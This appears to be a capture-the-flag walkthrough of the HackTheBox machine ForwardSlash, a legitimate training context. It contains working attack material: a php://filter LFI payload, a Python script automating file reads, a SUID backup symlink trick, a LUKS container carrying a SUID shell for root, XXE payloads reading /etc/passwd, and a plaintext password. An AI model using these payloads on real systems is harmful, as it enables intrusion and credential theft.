HackTheBox - ForwardSlash
This bos is a Hard level box from HackTheBox with Linux as OS. You need to start with a good enumeration to find the place to inject the payload. You get a LFI, you get a password from it, then you ssh as the initial user. Then you start enumerating the server to find another pass.
The root may envolve some kind of crypto, but I did it in an unintened way with luks container and dash suid.
The auto lfi is in the post.
Hope you enjoy!
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Enumeration] -->|Nmap - Gobuster| B(forwardslash.htb)
B --> |/etc/hosts| C[VHOST - FUZZ]
C --> |dev| D
C --> |LFI| D
C --> |Python Script| D[Automated LFI]
D --> |ssh chiv| E[backup suid]
E --> |ssh pain| F[suid dash container]
F --> H[root]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.183
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
We add forwardslash.htb to /etc/hosts
We try to open it on the browser
Vhost Fuzzing
Keep in mind that nmap returned a vhost, so possible we should have more, let’s use wfuzz to try to retrieve then
1
wfuzz -c -u 10.10.10.183 -H "Host: FUZZ.forwardslash.htb" --hh 0,422 -w subdomains-top1million-5000.txt
We found one very interesting, the backup.forwardslash.htb
We add it to /etc/hosts
/backup
Ok, a login page
So we create a user in this page
Then we get logged in, and redirected to welcome.php
Gobuster, we run gobuster to see if we found more some page
1
gobuster dir -u http://backup.forwardslash.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 50
Whops, we found a /dev folder, good.
Accessing /dev
We get access denied
LFI PoC
Sure, let’s continue enumerating this host
We found something interesting in the profilepicture.php
Seems that it’s disabled?! Ok, we send to burp to play arround.
We change GET to POST and pass url as data to see it it reach us
It reach us, but we cannot execute php script in it
Let’s try some kind of LFI, giving the files to be read
And it works!
When we try to read some config files, we got an error
How about applying some filters?
1
url=php://filter/convert.base64-encode/resource=/var/www/backup.forwardslash.htb/index.php
Yes, this worked
Sure! How I’m a guy that like the things scripted and automated… Let’s automate the whole things now!
Auto LFI
We will use our python skeleton to do that
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto read LFI Server - ForwardSlash - HackTheBox
import argparse
import requests
import sys
import base64
import re
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Base64 decode things
def b64d(s):
return base64.b64decode(s).decode()
# First let's create the user
def createLogin():
print("[+] Let's create an user !! [+]")
url = "http://backup.forwardslash.htb:80/register.php"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "0x4rt3mis", "password": "123456", "confirm_password": "123456"}
r.post(url, headers=headers, data=data, proxies=proxies)
print("[+] User Created !! [+]")
# Just login
def loginUser():
print("[+] Just logging ! [+]")
url = "http://backup.forwardslash.htb:80/login.php"
data = {"username": "0x4rt3mis", "password": "123456"}
r.post(url, cookies=r.cookies, data=data, proxies=proxies)
print("[+] User Logged in !!! [+]")
def readFile():
url = "http://backup.forwardslash.htb:80/profilepicture.php"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
print("[+] Just type exit to exit !!!! [+]")
prefix = "Reading file: "
file = ""
while file != "exit":
file = input(prefix)
data = {"url": "php://filter/convert.base64-encode/resource=%s" %file}
output = r.post(url,headers=headers,data=data,proxies=proxies)
b64encoded = re.search('</html>\n+.*', output.text).group(0)
if len(b64encoded) < 9:
print("[+] File does NOT EXIST !!! Or I can't read it !!! [+]")
else:
b64encoded = b64encoded.removeprefix("</html>\n")
print()
print(b64d(b64encoded))
print()
def main():
'''Here we call the functions'''
# Create user
createLogin()
# Login
loginUser()
# Read file
readFile()
if __name__ == '__main__':
main()
Great. Let’s start enumerating the file server
We get the /var/www/backup.forwardslash.htb/dev/index.php
And one password in it!!
And just SSH in
chiv –> pain
Let’s start our privilege escalation to become root. First we need to the the pain shell
We found a weird binary on the server with suid enabled
1
ls -l /usr/bin/backup
We just try to execute it, to see what happens
Just show me a md5?! hash…
After some researching we noticed with ltrace, that the hash is one time
Hummm…. the hash matches with the timestamp current time. So, to get this working, I need to generate a symlink to any file I want to read using the MD5 hash of the current time.
Got from rootflag.
1
2
3
t="$(date +%H:%M:%S | tr -d '\n' | md5sum | tr -d ' -')"
ln -s /var/backups/config.php.bak /home/chiv/$t
backup
The “t” is our time and md5sum it, then is generated a symlink to any file I want then execute then I run backup, and the symlink gives me the output I want
Then we get the password
And su pain
I found this file looking for files owned by pain
And this .bak is very interesting!
pain –> root
Now, let’s become root.
We see some interesting files on the home pain folder
We see our sudo -l too
I’m not going to use crypto to make this challenge, my crypto skills are very bad. I’ll use the method used by the snowscan to get the root flag. We can open and mount luks containers, we can make a suid dash and put it on the luks, and then execute it.
Create an empty virtual disk
1
dd if=/dev/zero of=luksvolume1 bs=1M count=64
Format and encrypt with luks, any password
1
cryptsetup -vy luksFormat luksvolume1
Open the encrypted container
1
cryptsetup luksOpen luksvolume1 myluksvol1
Create a ext4 filesystem for it
1
mkfs.ext4 /dev/mapper/myluksvol1
Mount, copy a suid bash to it
1
2
3
4
mount /dev/mapper/myluksvol1 /mnt
cp /bin/bash /mnt
chmod u+s /mnt/dash
ls -l /mnt
Just copy the container to the server
1
2
scp luksvolume1 pain@10.10.10.183:/tmp
Password: db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704
Now, just mount it
1
2
3
4
mkdir mnt
sudo /sbin/cryptsetup luksOpen luksvolume1 backup
sudo /bin/mount /dev/mapper/backup ./mnt/
mnt/dash -p
Source Code Analysis
Let’s make our source code analysis
1
rsync -azP root@10.10.10.183:/var/www/* .
In the profilepictures.php
First it test if the url data is setted, if it is setted then redirect to api.php, which I’ll explain now.
The api.php give a file_get_contents on the file we send as url param. That’s the way the LFI works. Here we see the message error we got too.
We can see the www-data password too
When I was looking at dev folder, we read the index.php
And see that if the username is admin, the response is other than error 403.
This page will be displayed
We can see if there is a username admin
We create a user admin
We login as admin
And access /dev
The page is different as expected
We send the request to the server
And get it in Burp. We saw on the code that it must be GET param to be renderized by the server, and it’s double url encoded.
So it’s probably vulnerable to XEE, we adapt it with the payload in payloadallthethings
1
2
3
4
5
6
7
<!DOCTYPE api [
<!ELEMENT api ANY>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<api>
<request>&file;</request>
</api>
And we get the files from there
We can get the same way as we did before, with base64
1
2
3
4
5
6
7
<!DOCTYPE api [
<!ELEMENT api ANY>
<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
]>
<api>
<request>&file;</request>
</api>
